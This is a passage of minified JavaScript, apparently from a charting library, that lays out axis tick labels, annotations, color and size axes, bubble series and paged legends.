C.wuc=function(){return this.index===0?{Mj:this.oa.ma.bottom,direction:-1}:{Mj:this.oa.ma.top,direction:1}};function J_r(){zZr.call(this)}E(J_r,zZr);C=J_r.prototype;C.zWb=y(0);C.init=function(a,c){zZr.prototype.init.call(this,a,c);this.Qz=null;this.zdb=bB(a,"formatOptions.scaleFactor",1)};C.wpa=function(){var a=this.format;a={pattern:a,fractionDigits:a?null:0,scaleFactor:this.zdb,prefix:this.options.CB("formatOptions.prefix"),suffix:this.options.CB("formatOptions.suffix"),significantDigits:this.options.K7a("formatOptions.significantDigits")};this.Qz=new LEc(a)};C.woa=function(a,c){return a.ox(c)};
C.Ofc=function(a){return Number(a)};C.sBb=aa();NZr().ma.timeofday=function(){return new OZr};NZr().ma.date=function(){return new FZr(HZr,3,IZr)};NZr().ma.datetime=function(){return new FZr(JZr,3,KZr)};NZr().ma.number=function(){return new J_r};function K_r(a,c,e){return a.left<=c.right+e&&c.left<=a.right+e&&a.top<=c.bottom+e&&c.top<=a.bottom+e}function L_r(a,c,e,f,g,h){PZr.call(this,a,c,bi(["vAxes."+f,"vAxis"],e),f,g,h);this.type==="value"&&(this.direction=-this.direction);this.BCb()}E(L_r,PZr);C=L_r.prototype;C.BCb=function(){this.va=cB(this.options,"maxTextLines",3)};C.Anc=function(){return"vAxis#"+this.index};function M_r(a){var c=a.oa.wa;return a.gw.reduce(function(e,f){return Math.max(e,c(f.text,a.aB).width)},0)}
function N_r(a){var c=a.oa.wa,e=M_r(a);a=c("...",a.aB).width;return Math.min(a,e)}
C.uuc=function(){var a=this,c=this.oa.wa,e=this.aB.fontSize,f=this.title.textStyle.fontSize,g=this.oa.Qa==="out"?this.title.text:"",h=LXr(c,g,this.title.textStyle,this.oa.ma.height,Infinity),k=M_r(this),p=N_r(this),q=[];this.wa==="out"?q.push({key:"right-space",min:2,vB:[e-2]}):q.push({key:"right-space",min:0,vB:[Infinity]});h.lines.length>0&&q.push({key:"title",min:f+2,vB:[Infinity]});this.wa==="out"&&q.push({key:"ticks",min:p+2,max:k+2,vB:[Infinity]});for(e=1;e<h.lines.length;e++)q.push({key:"title",
min:f+2,vB:[this.Rb-2]});f=this.oa.ma;q=YFr(q,this.index===0?f.left:this.oa.width-f.right);var r=this.index===0?0:this.oa.width;h=q.title||[];if(h.length>0)for(c=LXr(c,g,this.title.textStyle,f.height,h.length),this.index===1&&c.lines.reverse(),this.title.Nl=c.KD?g:"",this.title.lines=[],g=0;g<h.length;g++)r+=h[g]*(this.index===0?1:-1),this.title.angle=-90,this.title.ND=this.index===0?"end":"start",this.title.lines.push({x:r,y:f.top+f.height/2,length:f.height,text:c.lines[g]});if(this.wa==="out"){g=
q.ticks[0]||0;r+=g*(this.index===0?1:-1);var u=Math.min(k,g-2);this.fw=u<p?[]:this.gw.map(function(x,z){var A=a.index===0?"end":"start",B="center";a.ye==="bound"&&(z===0&&(B=a.direction===1?"start":"end"),z===a.gw.length-1&&(B=a.direction===1?"end":"start"));return O_r(a,x,r,u,A,B,0)})}};
C.vtc=function(){var a=this;if(this.wa==="none")return!0;var c=this.fw.map(function(k){return k.Ao}),e=ZA(this.options,"ticks",null),f=e!=null&&Array.isArray(e),g=[],h=[];return Bma(c,function(k,p){var q=uXr(k),r=k.textStyle.fontSize/8;if(!q)return!0;if(iS(g,function(u){return K_r(q,u,r)}))return f||a.fw[p].optional?(a.fw[p].isVisible=!1,!0):!1;if(f||a.fw[p].optional){if(iS(h,function(u){return K_r(q,u,r)}))return a.fw[p].isVisible=!1,g.length===0;h.push(q)}else g.push(q);return!0})};
C.tuc=function(){var a=this,c=this.oa.wa,e=this.aB.fontSize,f=Math.max(2,Math.round(e/3.236));e=Math.max(2,Math.round(e/1.618));e=this.type==="value"?f:e;if(this.type==="value")if(this.Rc==="high"){var g="end";var h=f}else g="start",h=-f;else g="center",h=0;f=this.gw.reduce(function(u,x){return Math.max(u,c(x.text,a.aB).width)},0);var k=c("...",this.aB).width;k=Math.min(k,f);var p=[];p.push({key:"right-space",min:2,vB:[Infinity]});this.wa==="in"&&p.push({key:"ticks",min:k+2,max:f+e,vB:[]});e=YFr(p,
this.oa.ma.width);var q=this.index===0?this.oa.ma.left:this.oa.ma.right;if(this.wa==="in"){e=e.ticks[0]||0;var r=Math.min(f,e-2);q+=(e-r)*(this.index===0?1:-1);this.fw=this.gw.map(function(u){return O_r(a,u,q,r,a.index===0?"start":"end",g,h)})}};
function O_r(a,c,e,f,g,h,k){var p=LXr(a.oa.wa,c.text,a.aB,f,a.va),q=a.aB.fontSize,r=Math.max(2,Math.round(q/3.236)),u=p.lines.length,x=p.lines.map(function(z,A){return{x:0,y:(q+r)*(A-(u-1)/2),length:f,text:z}});return{ls:c.ls,isVisible:c.isVisible,optional:c.optional,text:c.text,Ao:{text:c.text,textStyle:a.aB,K_:null,lines:x,aG:g,ND:h,Nl:p.KD?c.text:"",anchor:new tXr(e,c.Mj-k),angle:0}}}
C.RVb=function(){var a={};a.reversed=this.direction===-1;a.efa=this.oa.ma.top;a.kma=this.oa.ma.bottom;a.orientation=this.KZa();return a};C.KZa=y("vertical");C.wuc=function(){return this.index===0?{Mj:this.oa.ma.left,direction:1}:{Mj:this.oa.ma.right,direction:-1}};function P_r(a){a=Rh(a.split("}"),function(k){return k!=null&&wh(k)!==""});for(var c={},e={},f=0;f<a.length;e={Wdc:void 0},f++){var g=a[f].split("{"),h=Sh(g[0].split(","),wh);e.Wdc=ODr(wh(g[1]));h.length===0?Object.assign(c,e.Wdc):Qh(h,function(k){return function(p){c[p]=c[p]||{};Object.assign(c[p],k.Wdc)}}(e))}return c};function Q_r(a){this.Qz=a=a===void 0?String:a;this.ma=R_r()}function R_r(){var a=new Map;a.set("number",function(c,e){return e.Qz(c.value)});a.set("identifier",function(c){return c.name});a.set("+",y(" + "));a.set("-",y(" - "));a.set("--",y("-"));a.set("=",y(" = "));a.set("*",y(" * "));a.set("(",y("("));a.set(")",y(")"));a.set(",",y(", "));a.set("^",y("^"));return a}Q_r.prototype.render=function(a){var c=this;return a.map(function(e){return c.ma.get(e.Uz())(e,c)},this).join("")};function S_r(a){this.x=a.x||0;this.y=a.y||0;this.length=a.length;this.text=a.text};function T_r(a){this.text=a.text;this.textStyle=a.textStyle;this.K_=a.K_;this.lines=a.lines;this.aG=a.aG;this.ND=a.ND;this.Nl=a.Nl!==void 0?a.Nl:"";this.tooltipText=a.tooltipText;this.angle=a.angle!=null?a.angle:0;this.anchor=a.anchor!==void 0?a.anchor:null;this.sva=!!a.sva};function U_r(a,c){this.ma=a;this.options=c}
function V_r(a){var c=a.ma.Dca(),e=a.options,f=a.ma.KA,g=c.orientation||"horizontal";if(f){var h=f.direction,k=-1;g==="vertical"&&(h=1,k=f.direction);var p=a.ma.r2a,q=p&&p.naa;p={fontName:c.dQ,fontSize:c.S_,KE:c.Ea};var r=tzr(e,["annotations.domain.textStyle","annotations.textStyle"],p),u=szr(e,["annotations.domain.boxStyle","annotations.boxStyle"]),x=qzr(e,["annotations.domain.stem.color","annotations.domain.stemColor","annotations.stem.color","annotations.stemColor"],""),z=bB(e,["annotations.domain.stem.length",
"annotations.domain.stemLength","annotations.stem.length","annotations.stemLength"],5),A=90;g==="vertical"&&(A=0);bB(e,["annotations.domain.stem.angle","annotations.stem.angle"],A);var B=$A(e,["annotations.domain.style","annotations.style"],"point",WOr);B==="letter"&&(B="point");c.categories.forEach(function(sa,ya){var Ea=[],Va=[];c.N3.forEach(function(kb){kb=W_r(a,ya,kb.columns,B);di(Ea,kb.point);di(Va,kb.line)});if(Ea.length||Va.length){var Ua=X_r(a.ma,ya);Ua=o_r(f,Ua);var bb=null,ab=null;g==="vertical"?
(bb=c.ma.left,ab=Ua):(bb=Ua,ab=c.ma.top+c.ma.height);Ea.length&&(sa.annotation=Y_r(a,bb,ab,null,"none","",g,h,k,Ea,r,u,z,x));Va.length&&(c.orientation==="vertical"?bb=null:ab=null,sa.annotation=Z_r(a,bb,ab,g,Va,r,x))}});var F=zj(DOr),I=aB(e,["annotations.datum.highContrast","annotations.highContrast"],!0),K=aB(e,["annotations.datum.alwaysOutside","annotations.alwaysOutside"],!1),S=tzr(e,["annotations.datum.textStyle","annotations.textStyle"],p,F),V=szr(e,["annotations.datum.boxStyle","annotations.boxStyle"]),
fa=qzr(e,["annotations.datum.stem.color","annotations.datum.stemColor","annotations.stem.color","annotations.stemColor"],"",F),ha=bB(e,["annotations.datum.stem.length","annotations.datum.stemLength","annotations.stem.length","annotations.stemLength"],12),na=$A(e,["annotations.datum.style","annotations.style"],"point",WOr);na==="letter"&&(na="point");c.Of.forEach(function(sa,ya){if(sa.type==="area"||sa.type==="bars"||sa.type==="line"||sa.type==="scatter"||sa.type==="steppedArea"){var Ea="series."+
ya+".annotations.";ya=aB(e,Ea+"highContrast",I);var Va=aB(e,Ea+"alwaysOutside",K),Ua=tzr(e,Ea+"textStyle",S,F);Ua.color=XRr(Ua.color,sa.color);var bb=szr(e,[Ea+"boxStyle"],V),ab=qzr(e,[Ea+"stemColor",Ea+"stem.color"],fa,F),kb=bB(e,[Ea+"stemLength",Ea+"stem.length"],ha);bB(e,[Ea+"stem.angle"],ha);ab=XRr(ab,sa.color);Ea=$A(e,Ea+"style",na,WOr);Ea==="letter"&&(Ea="point");Ea=a.ma.EC[sa.sz];for(var eb={},wb=0;wb<sa.points.length;eb={IDb:void 0},++wb)if(sa.points[wb]!=null&&sa.points[wb].nj!=null){var sb=
sa.points[wb],Ab=W_r(a,wb,sa.columns,na),mb=sb.nj,Db=gzr(sa.DK)?sa.DK.Sz():ya?"#fff":"#000";sb=sb.Ki&&gzr(sb.Ki)?sb.Ki.Sz():Db;var qb=void 0;if(sb!==Db&&ya){qb=Ej(Ua);var hc=[.1,.2,.3];eb.IDb=iz(sb);Db=iz(c.c0a.Sz());var Rb=hc.map(function(Gc){return function(Kc){return SPn([0,0,0],Gc.IDb,Kc)}}(eb));hc=hc.map(function(Gc){return function(Kc){return SPn([255,255,255],Gc.IDb,Kc)}}(eb));eb=gz(goc(Db,[eb.IDb].concat(Rb,hc)));qb.color=eb}else qb=Ua;Rb=Db=eb=null;hc=g==="vertical"?Ea:f;var vc=g==="vertical"?
f:Ea;if(mb.x!=null)eb=mb.x,Db=mb.y;else if(mb.kya!=null||mb.left!=null)Rb=mb.kya,Rb==null&&(Rb=new Oo(mb.left,mb.top,mb.width,mb.height)),eb=Rb.left,Db=Rb.top,q?(hc.direction===1&&(eb=Rb.left+Rb.width),vc.direction===1&&(Db=Rb.top+Rb.height)):g==="vertical"?(Db=Rb.top+Rb.height/2,hc.direction===1&&(eb=Rb.left+Rb.width)):(eb=Rb.left+Rb.width/2,vc.direction===1&&(Db=Rb.top+Rb.height));Ab.point.length&&(sa.points[wb].annotation=Y_r(a,eb,Db,Rb,sa.type,sb,g,hc.direction,vc.direction,Ab.point,qb,bb,kb,
ab,ya,Va));Ab.line.length&&(sa.points[wb].annotation=Z_r(a,eb,Db,g,Ab.line,Ua,ab))}}})}}function W_r(a,c,e,f){var g=a.ma.wWb(),h=e.annotation,k={line:[],point:[]};if(h==null)return k;e=e.annotationText||[];for(var p=0;p<h.length;++p){var q=h[p],r=q+1;Ph(e,r)>=0&&g.wl(c,r)||(r=null);g.getValue(c,q)!=null&&(r={text:g.wl(c,q),w0c:r,rowIndex:c},$A(a.options,"annotation."+q+".style",f,WOr)==="line"?k.line.push(r):k.point.push(r))}return k}
function Y_r(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B,F){var I=a.ma.Dca(),K=r.length,S=[[64,64,64],[128,128,128],[255,255,255]];B=B==null?!0:B;(g=g==="bars"||g==="steppedArea")&&f&&(k==="vertical"?e=Math.floor(f.top+f.height/2):c=Math.floor(f.left+f.width/2));if(k==="horizontal"&&q===1||k==="vertical"&&p===1)z*=-1;var V=k==="horizontal"?q===1?"bottom":"top":p===1?"right":"left",fa=c,ha=e-z;k==="vertical"&&(fa=c-z,ha=e);var na=-z,sa=!1,ya=z+u.fontSize*K;e-ya<I.ma.top&&e+ya<I.ma.bottom&&(ha=e+ya,na=z);I=[];for(z=
0;z<K;z++){ya=r[z];var Ea=(0,a.ma.Bxa)(ya.text,u),Va={},Ua=new tXr(fa==null?void 0:fa,ha==null?void 0:ha),bb=null;Va.textStyle=new izr(u);if(!g)Va.aG="center",Va.ND="end";else if(f&&!F&&K===1){bb=iz(h);bb=gz(goc(bb,S));var ab=iEc(u,jEc);B&&(ab.KE="none",ab.color=bb);a:{bb=void 0;var kb=ya.text;var eb=ab;var wb=V;ab=new Oo(f.left,f.top,f.width,f.height);var sb=a.ma.Bxa,Ab=a.ma.BCa(),mb=sb(kb,eb),Db=Aqa(mb,ab.getSize()),qb={},hc=[];qb.text=kb;qb.textStyle=eb;if(wb==="top"){var Rb=Math.floor(iMn(ab).x);
wb=ab.top+2;qb.aG="center";qb.ND="start"}else if(wb==="right")Rb=ab.left+ab.width-4,wb=Math.floor(iMn(ab).y),qb.aG="end",qb.ND="center";else if(wb==="bottom")Rb=Math.floor(iMn(ab).x),wb=ab.top+ab.height-2,qb.aG="center",qb.ND="end";else if(wb==="left")Rb=ab.left+4,wb=Math.floor(iMn(ab).y),qb.aG="start",qb.ND="center";else throw Error("kia");if(!Db||mb.width>ab.width-4)if(mb.height<ab.height)eb=LXr(sb,kb,eb,ab.width-4,ab.height/(mb.height+2)),hc=eb.lines,eb.KD&&(bb=kb,qb.sva=!0);else if(ab.height>
eb.fontSize/3)bb=kb,hc=["..."],wb=Math.floor(iMn(ab).y),qb.ND="center",qb.sva=!0;else{bb=null;break a}qb.lines=[];if(hc.length)for(kb=0,eb=hc.length,sb=0;sb<eb;sb++)qb.lines.push(new S_r({x:0,y:kb,length:ab.width,text:hc[sb]})),kb+=mb.height;else qb.lines.push(new S_r({x:0,y:0,length:mb.width,text:kb}));qb.angle=0;qb.anchor=new tXr(Rb,wb);Ab&&bb&&(qb.tooltipText={lY:!1,ZS:!1,content:bb});bb=new T_r(qb)}}if(bb&&!bb.sva&&K===1)I.push(bb),sa=!0;else{switch(k){case "horizontal":Va.aG="center";Va.ND=q===
-1?"end":"start";break;case "vertical":Va.aG=p===1?"start":"end";Va.ND="center";break;default:throw Error("lia");}Va.text=ya.text;Va.textStyle=u;Va.K_=x;Va.anchor=Ua;Va.sva=!1;Va.lines=[{x:0,y:0,length:Ea.width,text:ya.text}];Va.angle=0;Ea=ya.w0c;a.ma.BCa()&&Ea!=null&&(Va.tooltipText=$_r(a.ma,Ea,ya.rowIndex));I.push(new T_r(Va));ha+=q*u.fontSize*Va.lines.length}}z=sa?0:na;a="vertical";k==="vertical"&&(a="horizontal");return{h_c:{x:c,y:e,length:z,orientation:a,color:A},labels:I,Cba:null}}
function Z_r(a,c,e,f,g,h,k){for(var p=a.ma.Dca(),q=h.fontSize,r=[],u=a.ma.Bxa,x=0;x<g.length;x++){var z=LXr(u,g[x].text,h,p.ma.height-q);r.push(z)}u="vertical";x=270;var A=e,B=p.ma.top;z=p.ma.bottom;f==="vertical"&&(u="horizontal",x=0,A=c,B=p.ma.left,z=p.ma.right);if(c!=null&&e!=null){for(var F=p=0;F<r.length;F++)p=Math.max(p,r[F].vbb);p+=q;q=Math.max(Math.round(A-p/2),B);z=Math.min(q+p,z);q=z-p}else q=B;B=Math.round((q+z)/2);p=c;A=q;f==="vertical"&&(p=q,A=e);f==="vertical"?(c=B,e+=2):(c+=2,e=B);
B=[];for(F=0;F<g.length;F++){var I=g[F],K=r[F];K={text:I,textStyle:h,lines:[{x:c,y:e,length:K.vbb,text:K.lines[0]||""}],aG:"center",ND:"start",anchor:null,angle:x};var S=I.w0c;a.ma.BCa()&&S!=null&&(K.tooltipText=$_r(a.ma,S,I.rowIndex));B.push(K);f==="vertical"?e+=h.fontSize:c+=h.fontSize}return{h_c:{x:p,y:A,length:z-q,orientation:u,color:k},labels:B,Cba:null}};function a0r(a,c){if(a){if(c.length!==a.length)throw Error("mia");}else if(c.length!==1)throw Error("nia");this.ma=a;this.oa=c.map(function(e){return fz(e).hex})}function b0r(a,c){if(!a.ma)return a.oa[0];if(c>=a.ma[a.ma.length-1])return a.oa[a.oa.length-1];if(c<=a.ma[0])return a.oa[0];var e=gi(a.ma,c);if(e>=0)return a.oa[e];var f=-e-2;e=-e-1;return CFr(a.oa[e],a.oa[f],(c-a.ma[f])/(a.ma[e]-a.ma[f]))}
function c0r(a,c){c&&c.length!==0?c.length===1&&(c=[d0r[0],c[0]]):c=a&&a.length===3?e0r:d0r;if(!a||a.length<2)return{values:null,colors:[Oh(c)]};var e=a[0],f=a[a.length-1],g=f-e;if(g===0)return{values:[f],colors:[Oh(c)]};if(a.length===2)for(a=[],f=g/(c.length-1),g=0;g<c.length;g++)a.push(e+f*g);return{values:a,colors:c}}
function f0r(a,c){a||(a=new XA([]));var e=e||"colorAxis";var f=a.view(e),g=null,h=f.L7a("values");if(h&&h.length>0){h.length===1&&(h=[h[0],h[0]]);c&&(h[0]==null&&(h[0]=c.start),h[h.length-1]==null&&(h[h.length-1]=c.end));if(h[0]==null)throw Error("oia`"+e);for(g=1;g<h.length;g++){if(h[g]==null)throw Error("oia`"+e);if(h[g]<h[g-1])throw Error("pia`"+e);}g=h}else{h=f.ox("minValue");var k=f.ox("maxValue");if(h!=null&&k!=null&&h>k)throw Error("qia`"+e+"`"+h+"`"+e+"`"+k);(e=kGr(c,h,k))&&(g=[e.start,e.end])}a=
tEc(a,wEc,[],"colors");a=tEc(f,wEc,[],"colors",a);e=ZA(f,"one-sided-colors",d0r);f=ZA(f,"two-sided-colors",e0r);a&&a.length!==0?a.length===1&&(a=[e[0],a[0]]):a=g&&g.length===3?f:e;f=c0r(g,a);return new a0r(f.values,f.colors)}var d0r=["#EFE6DC","#109618"],e0r=["#DC3912","#EFE6DC","#109618"];function g0r(a,c,e,f){this.xa=c;this.wa=f;this.qa=Math.pow(a,2);this.oa=Math.pow(c,2);this.va=(this.ma=e?new nq(f.transform(e.start),f.transform(e.end)):null)?this.ma.end-this.ma.start:null}
function h0r(a,c){var e=null;c!=null&&a.wa!=null&&(c=a.wa.transform(c));if(c!=null&&a.ma!=null)a.va===0&&c===a.ma.start?e=(a.oa+a.qa)/2:c<=a.ma.start?e=a.qa:c>=a.ma.end&&(e=a.oa);else if(!a.va||c==null)return a.xa;e==null&&(c=mj(c,a.ma.start,a.ma.end),e=Rdo(a.qa,a.oa,(c-a.ma.start)/a.va));return Math.round(Math.sqrt(e))}
function i0r(a,c){var e=cB(a,"sizeAxis.minSize"),f=cB(a,"sizeAxis.maxSize");if(e>f)throw Error("ria`"+e+"`"+f);var g=a.ox("sizeAxis.minValue"),h=a.ox("sizeAxis.maxValue");if(g!=null&&h!=null&&g>h)throw Error("sia`"+g+"`"+h);c=kGr(c,g,h);a=rQr(a,"sizeAxis.logScale","sizeAxis.scaleType");return new g0r(e,f,c,sQr(a,1))};function j0r(a,c,e,f){this.wa=a;this.options=c;this.Sa=e;this.xa=f;this.gb=[[255,255,255],[97,97,97]];this.oa=3;this.va=4;this.ma=this.Ea=this.Da=this.Ma=this.Ia="";this.Ca=this.qa=this.Ba=this.za=null;this.textStyle=tzr(this.options,"bubble.textStyle",{fontName:f.dQ,fontSize:f.S_,KE:f.Ea});this.ib=aB(this.options,"bubble.highContrast",!1);this.stroke=qzr(this.options,"bubble.stroke","#ccc");this.opacity=pzr(this.options,"bubble.opacity",.8);this.Aa=ZA(this.options,"colors",IQr);this.Qa=oRr(this.Aa[0]).color;
this.init()}
j0r.prototype.init=function(){function a(q,r,u){if(e.Yl()<=q)return"";var x=e.Zi(q);if(r&&!Wh(u,x))throw Error("uia`"+q+"`"+u.join("/"));if(!r&&Wh(u,x))throw Error("via`"+q+"`"+u.join("/"));return x}var c=this.xa,e=this.wa,f=e.Yl();if(f<3)throw Error("tia");a(0,!0,["string"]);var g=a(1,!1,["string"]),h=a(2,!1,["string"]);this.Ia=e.uA(1);this.Ma=e.uA(2);typeof this.oa==="number"&&this.oa<f?(this.ma=a(this.oa,!0,["number","string"]),this.ma==="string"&&(this.ILa={},this.lUa=[]),this.Da=e.uA(this.oa)):
this.oa=null;var k=!1;typeof this.va==="number"&&this.va<f?(a(this.va,!0,["number"]),this.Ea=e.uA(this.va),k=aB(this.options,"sortBubblesBySize",!0)):this.va=null;c.categories=[];c.Ba={};for(f=0;f<e.Qm();f++){var p=e.z0(f);c.Ba[p]=f}c.Of=[{type:"bubbles",oO:aB(this.options,["series.0.enableInteractivity","enableInteractivity"],!0),Agb:!0,My:!0,MOe:k,points:[],ILa:this.ILa,lUa:this.lUa}];c.Hpa=g;c.ib=[h];c.xa={};c.xa.bubbles=1;c.Sa=[]};
function k0r(a,c,e){a=a.wa;for(var f=0;f<a.Qm();f++){var g=a.getValue(f,1),h=a.getValue(f,2);g=CZr(c.ma,g);h=CZr(e.ma,h);g!=null&&QZr(c,g);h!=null&&QZr(e,h)}}j0r.prototype.Ua=function(a){if(a){var c=iz(l0r(this,a.jJ)),e=Ej(a.textStyle);c=gz(goc(c,this.gb));e.color=c;a.textStyle=e}};function l0r(a,c){var e;a.ma==="number"?e=b0r(a.qa,c.color):a.ma==="string"?e=a.ILa[c.color].color:e=a.Qa;return e};function m0r(a,c,e,f,g,h){this.scale=this.area=null;this.position=c?$A(a,"colorAxis.legend.position",c,HOr):"none";this.textStyle=tzr(a,"colorAxis.legend.textStyle",{fontName:e,fontSize:f,KE:this.position==="in"?g:"none"});this.ma=h;this.aUa=a.CB("colorAxis.legend.numberFormat")}m0r.prototype.Fc=function(){return this.textStyle.fontSize*1.5};m0r.prototype.Ts=w("area");function n0r(a,c,e,f,g){if(a==null||c==null)e==null&&(e=g),e=Math.max(0,f-e),a==null&&c==null?a=c=e/2:a==null?a=Math.max(0,e-c):c=Math.max(0,e-a);e=Math.max(0,Math.round(f-(a+c)));a=Math.round(a);f=Math.min(f,a+e);e=f-a;return{before:a,after:f,size:e}};function o0r(a,c,e){this.oa=a;this.height=c;this.qa=e;this.index=0;this.ma=a-c/2}o0r.prototype.Fc=w("height");function p0r(a,c){this.oa=a;this.ma=c;a=0;for(var e=c.length;a<e;a++)c[a].index=a}function q0r(a){for(var c=0,e=0,f=a.ma.length;e<f;e++)c+=a.ma[e].Fc();if(c>a.oa)throw Error("wia`"+c+"`"+a.oa);a.ma.sort(function(h,k){var p=h.oa,q=k.oa;return p===q?h.index>k.index?1:0:p>q?1:-1});c=0;for(e=a.ma.length;c<e;c++){f=a.ma[c];var g=r0r(a,f.ma,f.Fc());f.ma=g}c=[];e=0;for(f=a.ma.length;e<f;e++)c.push([a.ma[e]]);for(;s0r(a,c););}
function s0r(a,c){for(var e=0;e<c.length-1;e++){var f=c[e],g=c[e+1],h=f[f.length-1];if(h.ma+h.height>g[0].ma){for(h=0;h<g.length;h++)f.push(g[h]);for(var k=g=h=0;k<f.length;k++)h+=f[k].oa,g+=f[k].Fc();h=h/f.length-g/2;h=r0r(a,h,g);for(a=0;a<f.length;a++)g=f[a],g.ma=h,h+=g.Fc();c.splice(e+1,1);return!0}}return!1}function r0r(a,c,e){return mj(c,0,a.oa-e)};function t0r(a,c,e,f){this.uj=a;this.oa=!1;this.pages=this.Aa=this.area=null;this.za=this.wa=this.xa=this.Da=0;this.position=e?$A(c,"legend.position",e,GOr):"none";this.alignment=$A(c,"legend.alignment",this.position==="bottom"?"center":"start",JOr);e="horizontal";if(this.position==="left"||this.position==="right"||this.position==="labeled"||this.position==="bottom-vert")e="vertical";this.orientation=e;this.textStyle=tzr(c,"legend.textStyle",{fontName:a.dQ,fontSize:a.S_,KE:this.position==="in"?a.Ea:
"none"});this.Ma=tzr(c,"legend.pagingTextStyle",this.textStyle);this.ma=sFr(a.wa,{size:1E4});this.Ca=this.textStyle.fontSize;f=f?mj(f,1,4):1;this.va=this.Ca*f;this.qa=Math.round(this.textStyle.fontSize/(1.618*1.618));this.Ea=aB(c,"legend.showPageIndex",!0);this.Ua=$A(c,"legend.scrollArrows.orientation",this.orientation,IOr);this.Qa=szr(c,"legend.scrollArrows.activeColor");this.Sa=szr(c,"legend.scrollArrows.inactiveColor");this.uH=cB(c,"legend.pageIndex",0);this.Ba=this.qa;this.Ia=this.position===
"top"?cB(c,"legend.maxLines",1):1}t0r.prototype.Ts=w("area");function u0r(a,c){a.area=c}function v0r(a){a.Aa=a.uj.Sa.filter(function(c){return c.isVisible})}
function w0r(a){var c=Math.max(a.area.right-a.area.left-(a.va+a.qa),0),e=a.area.bottom-a.area.top,f=Math.max(e-a.Ca*2,0),g=a.Aa,h=a.uj;PRr(h)&&g.reverse();var k=g.map(function(p){p=LXr(this.ma,p.text,this.textStyle,c,Infinity);p.lines.length===0&&(p.lines=[""]);return p},a);if(a.position!=="labeled"||h.tb!=="line"&&h.tb!=="area")if(e=x0r(a,k,e),a.oa=y0r(g,e),a.oa)if(e=x0r(a,k,f),e[0]===void 0||e[0].length===0)a.oa=!1;else{for(a.pages=[];g.length>0;){h=z0r(a,e,g);a.pages.push(h);for(h=0;e[h]!==void 0&&
e[h].length!==0;)++h;k=k.slice(h);e=x0r(a,k,f);g=g.slice(h)}a.oa&&(a.Da=Math.round(a.area.bottom-a.textStyle.fontSize),a.xa=a.area.left,a.wa=a.xa+a.textStyle.fontSize+a.Ba,a.Ea&&(f=A0r(a,a.pages.length),a.wa+=f+a.Ba))}else a.pages=[z0r(a,e,g)];else a.pages=[B0r(a,k,e,g)]}function x0r(a,c,e){var f=a.textStyle.fontSize;a=C0r(a,c,f+Math.round(f/1.618),f+Math.round(f/3.236));return YFr(a,e)}
function D0r(a,c){var e=XTi(a.uj.qa);c=a.uj.Of[c];a=c.points.map(function(f){return JRr(f)?null:new sj(f.nj.x,f.nj.y)});c=iGr(a,e.BG,c.AL);return c!==null?c:E0r(a,e.BG)}function E0r(a,c){a=a.filter(function(e){return e!=null});c=-(gi(a,c,function(e,f){return hi(e,f.x)})+1);a=a.slice(0,c);return(a=Gdo(a,function(e){return e.y!==null}))?a.y:null}
function B0r(a,c,e,f){for(var g=a.area.right-a.area.left,h=Math.round(a.area.left),k=[],p=[],q=a.uj.nQa==="dive",r=0,u=0;u<f.length;u++){var x=f[u],z=LXr(a.ma,x.text,a.textStyle,g,c[u].lines.length),A={};A.id=x.id;A.Ki=x.Ki.clone();r=Ej(a.textStyle);r.color=A.Ki.Sz();A.Ao={text:x.text,textStyle:r,K_:null,lines:[],aG:"start",ND:"start",Nl:z.KD?x.text:"",anchor:null,angle:0};r.KE&&Zyr(A.Ki,r.KE,1);A.isVisible=!0;for(var B=0;B<z.lines.length;B++)A.Ao.lines.push({length:g,text:z.lines[B]});q&&(z=a.ma(A.Ao.lines[0].text,
r).width,A.d6={},A.d6.kL={x:h+z+5},A.d6.Ki=A.Ki,A.d6.isVisible=!1);A.index=x.index;x=D0r(a,A.index)||0;r=a.ma(A.Ao.lines[0],r).height;k.push(new o0r(x,A.Ao.lines.length*r,A));p.push(A)}q0r(new p0r(e,k));for(a=0;a<k.length;a++)for(e=k[a],c=e.ma,e=e.qa,f=e.Ao.lines,g=0;g<f.length;g++)f[g].y=Math.round(g*r+c),f[g].x=h,q&&(e.d6.kL.y=f[g].y);return p}
function z0r(a,c,e){var f=a.va+a.qa,g=a.area.right-a.area.left-f,h=a.textStyle.fontSize,k=Math.round(h/1.618),p=h+k,q=h+Math.round(h/3.236);h=[];for(var r=0,u=Math.round(a.area.left),x=0;x<e.length;x++){var z=e[x],A=c[x].length;if(A!==0){A=LXr(a.ma,z.text,a.textStyle,g,A);var B={};B.id=z.id;B.Ao={text:z.text,textStyle:a.textStyle,K_:null,lines:[],anchor:new tXr(u,0),aG:"start",ND:"start",Nl:A.KD?z.text:"",angle:0};B.hG={};B.hG.kL=new Oo(u,r,a.va,a.Ca);B.hG.Ki=z.Ki.clone();a.textStyle.KE&&Zyr(B.hG.Ki,
a.textStyle.KE,1);B.isVisible=!0;for(var F=0;F<A.lines.length;F++)F>0&&(r+=q),B.Ao.lines.push({x:f,y:r,length:g,text:A.lines[F]});B.index=z.index;r+=p;h.push(B)}}c=Math.round(a.area.top);a.oa||(k=r-k,e=a.area.bottom-a.area.top,a.alignment==="end"?c+=e-k:a.alignment==="center"&&(c+=Math.floor((e-k)/2)));for(a=0;a<h.length;a++)k=h[a],k.hG.kL.top+=c,k.Ao.anchor.y+=c;return h}
function C0r(a,c,e,f){for(var g=c.reduce(function(p,q){return Math.max(p,q.lines.length)},0),h=[],k={UBa:0};k.UBa<g;k={UBa:k.UBa,oMc:void 0},k.UBa++)k.oMc=k.UBa===0?e:f,c.forEach(function(p){return function(q,r){p.UBa<q.lines.length&&h.push({key:r,min:p.UBa===0&&r===0?this.textStyle.fontSize:p.oMc,vB:[]})}}(k),a);return h}function y0r(a,c){var e=a.length-1;return a.length>1&&c[e].length<1}
function F0r(a,c){var e=a.area.bottom-a.area.top,f=a.textStyle.fontSize,g=e-a.za*f,h=a.za>1?g/(a.za-1):0,k=(e-((f+h)*c.length-h))/2,p=[];c.forEach(function(q){var r=Math.round(k);q.forEach(function(u){u.Ao.anchor.y+=r;u.hG.kL.top+=r});k+=f+h;di(p,q)});return p}function G0r(a,c,e){var f=Math.min(a.uj.width*(2-1.618)/2,e);if(f<a.va+a.qa)return[];a=H0r(a,f,c);return XFr(a,e)}
